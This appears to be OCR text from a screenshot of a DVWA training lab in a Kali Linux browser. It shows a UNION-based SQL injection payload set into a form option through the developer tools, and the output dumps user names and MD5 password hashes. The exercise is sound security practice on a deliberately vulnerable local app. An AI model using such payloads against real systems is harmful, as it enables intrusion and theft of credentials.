 1 2 3 4 3 19:45
GitHub - digininja/DVWA: Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: 1337
Surname:
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Search HTML
class="vulnerable_code_area
<form action="#"
method="POST">
<p>
User ID:
<select name="id">
<option value="1 or
1=1 UNION SELECT user
password FROM
users#">1</option>
<option value="2">2</
option>
ode_area form p select option
Filter Styles :hov .cls
element { inline
}
Inherited from select
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
}
Inherited from div#main_body
div#main_body { main.css:148
font-size: 13px;
}
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0